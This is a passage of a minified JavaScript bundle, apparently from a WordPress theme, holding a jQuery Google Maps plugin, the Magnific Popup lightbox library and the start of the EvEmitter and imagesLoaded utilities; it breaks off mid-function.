!function(a,b){"use strict";a.fn.gMap=function(b,c){var d,e;if(!(window.google&&google.maps||window.google_maps_api_loading)){d=this,e=arguments;var f="callback_"+Math.random().toString().replace(".","");window.google_maps_api_loading=f,window[f]=function(){a.fn.gMap.apply(d,e),a(window).trigger("google-maps-async-loading"),window[f]=null;try{delete window[f]}catch(a){}};var g=window.WPV_FRONT&&window.WPV_FRONT.gmap_api_key?"&key="+WPV_FRONT.gmap_api_key:"";return a.getScript("https://maps.googleapis.com/maps/api/js?v=3&sensor=false&callback="+f+g),this}if((!window.google||!google.maps)&&window.google_maps_api_loading)return d=this,e=arguments,a(window).bind("google-maps-async-loading",function(){a.fn.gMap.apply(d,e)}),this;switch(b){case"addMarker":return a(this).trigger("gMap.addMarker",[c.latitude,c.longitude,c.content,c.icon,c.popup]);case"centerAt":return a(this).trigger("gMap.centerAt",[c.latitude,c.longitude,c.zoom])}var h=a.extend({},a.fn.gMap.defaults,b);return this.each(function(){var b=new google.maps.Map(this),c=new google.maps.Geocoder;h.address?c.geocode({address:h.address},function(a){a&&a.length&&b.setCenter(a[0].geometry.location)}):h.latitude&&h.longitude?b.setCenter(new google.maps.LatLng(h.latitude,h.longitude)):a.isArray(h.markers)&&h.markers.length>0?h.markers[0].address?c.geocode({address:h.markers[0].address},function(a){a&&a.length>0&&b.setCenter(a[0].geometry.location)}):b.setCenter(new google.maps.LatLng(h.markers[0].latitude,h.markers[0].longitude)):b.setCenter(new google.maps.LatLng(34.885931,9.84375)),b.setZoom(h.zoom),b.setMapTypeId(google.maps.MapTypeId[h.maptype]);var d={scrollwheel:h.scrollwheel,draggable:h.draggable,disableDoubleClickZoom:!h.doubleclickzoom};!1===h.controls?a.extend(d,{disableDefaultUI:!0}):0!==h.controls.length&&a.extend(d,h.controls,{disableDefaultUI:!0}),b.setOptions(a.extend(d,h.custom));var e=new google.maps.Marker,f=new google.maps.MarkerImage(h.icon.image);if(f.size=new google.maps.Size(h.icon.iconsize[0],h.icon.iconsize[1]),f.anchor=new google.maps.Point(h.icon.iconanchor[0],h.icon.iconanchor[1]),e.setIcon(f),h.icon.shadow){var g=new google.maps.MarkerImage(h.icon.shadow);g.size=new google.maps.Size(h.icon.shadowsize[0],h.icon.shadowsize[1]),g.anchor=new google.maps.Point(h.icon.shadowanchor[0],h.icon.shadowanchor[1]),e.setShadow(g)}a(this).bind("gMap.centerAt",function(a,c,d,e){e&&b.setZoom(e),b.panTo(new google.maps.LatLng(parseFloat(c),parseFloat(d)))});var i;a(this).bind("gMap.addMarker",function(a,c,d,j,k,l){var m=new google.maps.LatLng(parseFloat(c),parseFloat(d)),n=new google.maps.Marker({position:m});if(k?(f=new google.maps.MarkerImage(k.image),f.size=new google.maps.Size(k.iconsize[0],k.iconsize[1]),f.anchor=new google.maps.Point(k.iconanchor[0],k.iconanchor[1]),n.setIcon(f),k.shadow&&(g=new google.maps.MarkerImage(k.shadow),g.size=new google.maps.Size(k.shadowsize[0],k.shadowsize[1]),g.anchor=new google.maps.Point(k.shadowanchor[0],k.shadowanchor[1]),e.setShadow(g))):(n.setIcon(e.getIcon()),n.setShadow(e.getShadow())),j){"_latlng"===j&&(j=c+", "+d);var o=new google.maps.InfoWindow({content:h.html_prepend+j+h.html_append});google.maps.event.addListener(n,"click",function(){i&&i.close(),o.open(b,n),i=o}),l&&o.open(b,n)}n.setMap(b)});for(var j=0;j<h.markers.length;j++){var k=h.markers[j];if(k.address){"_address"===k.html&&(k.html=k.address);var l=this;c.geocode({address:k.address},function(b,c){return function(d){d&&d.length>0&&a(c).trigger("gMap.addMarker",[d[0].geometry.location.lat(),d[0].geometry.location.lng(),b.html,b.icon,b.popup])}}(k,l))}else a(this).trigger("gMap.addMarker",[k.latitude,k.longitude,k.html,k.icon,k.popup])}})},a.fn.gMap.defaults={address:"",latitude:0,longitude:0,zoom:1,markers:[],controls:[],scrollwheel:!1,draggable:!0,doubleclickzoom:!0,maptype:"ROADMAP",html_prepend:'<div class="gmap_marker">',html_append:"</div>",icon:{image:"https://www.google.com/mapfiles/marker.png",shadow:"https://www.google.com/mapfiles/shadow50.png",iconsize:[20,34],shadowsize:[37,34],iconanchor:[9,34],shadowanchor:[6,34]}}}(jQuery),function(a){"use strict";var b,c,d,e,f,g,h,i=function(){},j=!!window.jQuery,k=a(window),l=function(a,c){b.ev.on("mfp"+a+".mfp",c)},m=function(b,c,d,e){var f=document.createElement("div");return f.className="mfp-"+b,d&&(f.innerHTML=d),e?c&&c.appendChild(f):(f=a(f),c&&f.appendTo(c)),f},n=function(c,d){b.ev.triggerHandler("mfp"+c,d),b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},o=function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},p=function(c){return c===h&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=a(b.st.closeMarkup.replace("%title%",b.st.tClose)),h=c),b.currTemplate.closeBtn},q=function(){a.magnificPopup.instance||(b=new i,b.init(),a.magnificPopup.instance=b)},r=function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},s=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};i.prototype={constructor:i,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7."),b.isIE8=-1!==c.indexOf("MSIE 8."),b.isLowIE=b.isIE7||b.isIE8,b.isAndroid=/android/gi.test(c),b.isIOS=/iphone|ipad|ipod/gi.test(c),b.supportsTransition=s(),b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),d=a(document.body),e=a(document),b.popupsCache={}},open:function(c){var d;if(!1===c.isObj){b.items=c.items.toArray(),b.index=0;var f,h=c.items;for(d=0;d<h.length;d++)if(f=h[d],f.parsed&&(f=f.el[0]),f===c.el[0]){b.index=d;break}}else b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],g="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=e,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=m("bg").on("click.mfp",function(){b.close()}),b.wrap=m("wrap").attr("tabindex",-1).on("click.mfp",function(a){r(a.target)&&b.close()}),b.container=m("container",b.wrap)),b.contentContainer=m("content"),b.st.preloader&&(b.preloader=m("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(d=0;d<i.length;d++){var j=i[d];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}n("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(l("MarkupParse",function(a,b,c,d){c.close_replaceWith=p(d.type)}),g+=" mfp-close-btn-in"):b.wrap.append(p())),b.st.alignTop&&(g+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:k.scrollTop(),position:"absolute"}),(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"}),b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()}),k.on("resize.mfp",function(){b.updateSize()}),b.st.closeOnContentClick||(g+=" mfp-auto-cursor"),g&&b.wrap.addClass(g);var q=b.wH=k.height(),s={};if(b.fixedContentPos&&b._hasScrollBar(q)){var t=b._getScrollbarSize();t&&(s.paddingRight=t)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):s.overflow="hidden");var u=b.st.mainClass;b.isIE7&&(u+=" mfp-ie7"),u&&b._addClassToMFP(u),b.updateItemHTML(),n("BuildControls"),a("html").css(s),b.bgOverlay.add(b.wrap).prependTo(document.body),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),o()):b.bgOverlay.addClass("mfp-ready"),e.on("focusin.mfp",function(c){if(c.target!==b.wrap[0]&&!a.contains(b.wrap[0],c.target))return o(),!1})},16),b.isOpen=!0,b.updateSize(q),n("Open")},close:function(){b.isOpen&&(n("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){n("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var d={paddingRight:""};b.isIE7?a("body, html").css("overflow",""):d.overflow="",a("html").css(d)}e.off("keyup.mfp focusin.mfp"),b.ev.off(".mfp"),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,n("AfterClose")},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||k.height();b.fixedContentPos||b.wrap.css("height",b.wH),n("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(n("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=!!b.st[d]&&b.st[d].markup;n("FirstMarkupParse",e),b.currTemplate[d]=!e||a(e)}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,n("Change",c),f=c.type,b.container.prepend(b.contentContainer),n("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?b.content.find(".mfp-close").length||b.content.append(p()):b.content=a:b.content="",n("BeforeAppend"),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d=b.items[c],e=d.type;if(d=d.tagName?{el:a(d)}:{data:d,src:d.src},d.el){for(var f=b.types,g=0;g<f.length;g++)if(d.el.hasClass("mfp-"+f[g])){e=f[g];break}d.src=d.el.attr("data-mfp-src"),d.src||(d.src=d.el.attr("href"))}return d.type=e||b.st.type||"inline",d.index=c,d.parsed=!0,b.items[c]=d,n("ElementParse",d),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(k.width()<f)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};n("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||k.height())},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),n("MarkupParse",[b,c,d]),a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),e.length>1){var d=b.find(".mfp-"+e[0]);if(d.length>0){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm",a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:i.prototype,modules:[],open:function(a,b){return q(),a||(a={}),a.isObj=!0,a.index=b||0,this.instance.open(a)},close:function(){return a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},a.fn.magnificPopup=function(c){q();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=j?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else j?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var t,u,v,w=function(){v&&(u.after(v.addClass(t)).detach(),v=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline"),l("Close.inline",function(){w()})},getInline:function(c,d){if(w(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(u||(t=e.hiddenClass,u=m(t),t="mfp-"+t),v=f.after(u).detach().removeClass(t)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var x,y=function(){x&&d.removeClass(x)};a.magnificPopup.registerModule("ajax",{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax"),x=b.st.ajax.cursor,l("Close.ajax",function(){y(),b.req&&b.req.abort()})},getAjax:function(c){x&&d.addClass(x),b.updateStatus("loading");var e=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};n("ParseAjax",g),b.appendContent(a(g.data),"ajax"),c.finished=!0,y(),o(),setTimeout(function(){b.wrap.addClass("mfp-ready")},16),b.updateStatus("ready"),n("AjaxContentAdded")},error:function(){y(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var z,A=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image,c=".image";b.types.push("image"),l("Open"+c,function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)}),l("Close"+c,function(){a.cursor&&d.removeClass(a.cursor),k.off("resize.mfp")}),l("Resize"+c,b.resizeImage),b.isLowIE&&l("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,z&&clearInterval(z),a.isCheckingImgSize=!1,n("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){z&&clearInterval(z),z=setInterval(function(){if(d.naturalWidth>0)return void b._onImageHasSize(a);c>200&&clearInterval(z),c++,3===c?e(10):40===c?e(50):100===c&&e(500)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,n("ImageLoadComplete")):(e++,e<200?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),c.img[0].naturalWidth>0&&(c.hasSize=!0)}return b._parseMarkup(d,{title:A(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(z&&clearInterval(z),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var B,C=function(){return void 0===B&&(B=void 0!==document.createElement("p").style.MozTransform),B};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a=b.st.zoom,c=".zoom";if(a.enabled&&b.supportsTransition){var d,e,f=a.duration,g=function(b){var c=b.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+a.duration/1e3+"s "+a.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,c.css(e),c},h=function(){b.content.css("visibility","visible")};l("BuildControls"+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),image=b._getItemToZoom(),!image)return void h();e=g(image),e.css(b._getOffset()),b.wrap.append(e),d=setTimeout(function(){e.css(b._getOffset(!0)),d=setTimeout(function(){h(),setTimeout(function(){e.remove(),image=e=null,n("ZoomAnimationEnded")},16)},f)},16)}}),l("BeforeClose"+c,function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!image){if(image=b._getItemToZoom(),!image)return;e=g(image)}e.css(b._getOffset(!0)),b.wrap.append(e),b.content.css("visibility","hidden"),setTimeout(function(){e.css(b._getOffset())},16)}}),l("Close"+c,function(){b._allowZoom()&&(h(),e&&e.remove())})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return!!b.currItem.hasSize&&b.currItem.img},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(j?d.innerHeight():d[0].offsetHeight)-g-f};return C()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var D=function(a){if(b.currTemplate.iframe){var c=b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe"),l("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?D():"iframe"===c&&D(!0))}),l("Close.iframe",function(){D()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){if(e.indexOf(this.index)>-1)return this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var E=function(a){var c=b.items.length;return a>c-1?a-c:a<0?c+a:a},F=function(a,b,c){return a.replace("%curr%",b+1).replace("%total%",c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=".mfp-gallery",f=Boolean(a.fn.mfpFastClick);if(b.direction=!0,!c||!c.enabled)return!1;g+=" mfp-gallery",l("Open"+d,function(){c.navigateByImgClick&&b.wrap.on("click"+d,".mfp-img",function(){if(b.items.length>1)return b.next(),!1}),e.on("keydown"+d,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),l("UpdateStatus"+d,function(a,c){c.text&&(c.text=F(c.text,b.currItem.index,b.items.length))}),l("MarkupParse"+d,function(a,d,e,f){var g=b.items.length;e.counter=g>1?F(c.tCounter,f.index,g):""}),l("BuildControls"+d,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace("%title%",c.tPrev).replace("%dir%","left")).addClass("mfp-prevent-close"),g=b.arrowRight=a(d.replace("%title%",c.tNext).replace("%dir%","right")).addClass("mfp-prevent-close"),h=f?"mfpFastClick":"click";e[h](function(){b.prev()}),g[h](function(){b.next()}),b.isIE7&&(m("b",e[0],!1,!0),m("a",e[0],!1,!0),m("b",g[0],!1,!0),m("a",g[0],!1,!0)),b.container.append(e.add(g))}}),l("Change"+d,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),l("Close"+d,function(){e.off(d),b.wrap.off("click"+d),b.arrowLeft&&f&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick(),b.arrowRight=b.arrowLeft=null})},next:function(){b.direction=!0,b.index=E(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=E(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=E(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),n("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,n("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(l("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),l("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),function(){var b="ontouchstart"in window,c=function(){k.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var h,i,j,l,m,n;g.on("touchstart"+d,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],i=m.clientX,j=m.clientY,k.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0],(Math.abs(m.clientX-i)>10||Math.abs(m.clientY-j)>10)&&(l=!0,c())}).on("touchend"+d,function(a){c(),l||n>1||(f=!0,a.preventDefault(),clearTimeout(h),h=setTimeout(function(){f=!1},1e3),e())})})}g.on("click"+d,function(){f||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d),b&&k.off("touchmove"+d+" touchend"+d)}}()}(window.jQuery||window.Zepto),function(a,b,c){!function(a,b){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",b):"object"==typeof module&&module.exports?module.exports=b():a.EvEmitter=b()}(this,function(){function a(){}var b=a.prototype;return b.on=function(a,b){if(a&&b){var c=this._events=this._events||{},d=c[a]=c[a]||[];return-1==d.indexOf(b)&&d.push(b),this}},b.once=function(a,b){if(a&&b){this.on(a,b);var c=this._onceEvents=this._onceEvents||{};return(c[a]=c[a]||[])[b]=!0,this}},b.off=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=c.indexOf(b);return-1!=d&&c.splice(d,1),this}},b.emitEvent=function(a,b){var c=this._events&&this._events[a];if(c&&c.length){var d=0,e=c[d];b=b||[];for(var f=this._onceEvents&&this._onceEvents[a];e;){var g=f&&f[e];g&&(this.off(a,e),delete f[e]),e.apply(this,b),d+=g?0:1,e=c[d]}return this}},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(c){return b(a,c)}):"object"==typeof module&&module.exports?module.exports=b(a,require("ev-emitter")):a.imagesLoaded=b(a,a.EvEmitter)}(a,function(a,b){function c(a,b){for(var c in b)a[c]=b[c];return a}function d(a){var b=[];if(Array.isArray(a))b=a;else if("number"==typeof a.length)for(var c=0;c<a.length;c++)b.push(a[c]);else b.push(a);return b}function e(a,b,f){if(!(this instanceof e))return new e(a,b,f);"string"==typeof a&&(a=document.querySelectorAll(a)),this.elements=d(a),this.options=c({},this.options),"function"==typeof b?f=b:c(this.options,b),f&&this.on("always",f),this.getImages(),h&&(this.jqDeferred=new h.Deferred),setTimeout(function(){this.check()}.bind(this))}function f(a){this.img=a}function g(a,b){this.url=a,this.element=b,this.img=new Image}var h=a.jQuery,i=a.console;e.prototype=Object.create(b.prototype),e.prototype.options={},e.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},e.prototype.addElementImages=function(a){"IMG"==a.nodeName&&this.addImage(a),!0===this.options.background&&this.addElementBackgroundImages(a);var b=a.nodeType;if(b&&j[b]){for(var c=a.querySelectorAll("img"),d=0;d<c.length;d++){var e=c[d];this.addImage(e)}if("string"==typeof this.options.background){var f=a.querySelectorAll(this.options.background);for(d=0;d<f.length;d++){var g=f[d];this.addElementBackgroundImages(g)}}}};var j={1:!0,9:!0,11:!0};return e.prototype.addElementBackgroundImages=function(a){var b=getComputedStyle(a);if(b)for(var c=/url\((['"])?(.*?)\1\)/gi,d=c.exec(b.backgroundImage);null!==d;){var e=d&&d[2];e&&this.addBackground(e,a),d=c.exec(b.backgroundImage)}},e.prototype.addImage=function(a){var b=new f(a);this.images.push(b)},e.prototype.addBackground=function(a,b){var c=new g(a,b);this.images.push(c)},e.prototype.check=function(){function a(a,c,d){setTimeout(function(){b.progress(a,c,d)})}var b=this;if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void 